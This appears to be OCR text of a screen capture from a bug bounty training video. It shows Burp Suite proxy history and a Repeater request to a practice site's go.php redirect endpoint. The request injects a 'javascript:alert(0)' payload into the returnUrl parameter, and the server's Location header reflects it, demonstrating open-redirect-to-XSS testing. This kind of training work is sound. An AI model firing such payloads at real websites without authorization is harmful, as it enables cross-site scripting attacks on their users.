 Burp Suite Professional Burp Project Intruder Repeater Window Help Param Miner Mon 27 Mar 11:57
Burp Suite Professional v2023.2.4 - ffhacking - licensed to Gigit, Inc. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JWT Editor Keys Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
3429 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnUrl=j... ✓ 200 232 HTML php ✓
3428 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnUrl=j... ✓ 302 214 HTML php ✓
3427 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnUrl=j... ✓ 302 206 HTML php ✓
3425 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnurl=j... ✓ 200 194 text php ✓
3423 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnurl=//... ✓ 200 194 text php ✓
3418 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnUrl=/... ✓ 302 197 HTML php ✓
3416 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnurl=//... ✓ 200 194 text php ✓
3414 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnurl=/ ✓ 200 194 text php ✓
3388 https://www.bugbountytraining... GET / 200 9458 HTML BugBountyHunter Free ... ✓
3387 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnUrl=/ ✓ 302 188 HTML php ✓
3383 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnurl=/ ✓ 200 194 text php ✓
3381 https://www.bugbountytraining... GET /fastfoodhackings/go.php 200 194 text php ✓
3379 https://www.bugbountytraining... GET /fastfoodhackings/go 404 321 HTML 404 Not Found ✓
Request
Pretty Raw Hex \n
1 GET /fastfoodhackings/go.php?returnUrl=
javascript:alert(0)//type=1 HTTP/1.1
2 Host: www.bugbountytraining.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 X-Pwnfox-Color: pink
13 Te: trailers
14 Connection: close
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 27 Mar 2023 17:56:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: javascript:alert(0)//type=1#type=0
7 Content-Length: 0
8
9
Search... 0 matches
Inspector
Selection 7 (0x7)
Selected text
/type=1
Request attributes 2
Request query parameters 1
Request headers 13
Response headers 6
MAR
27
tv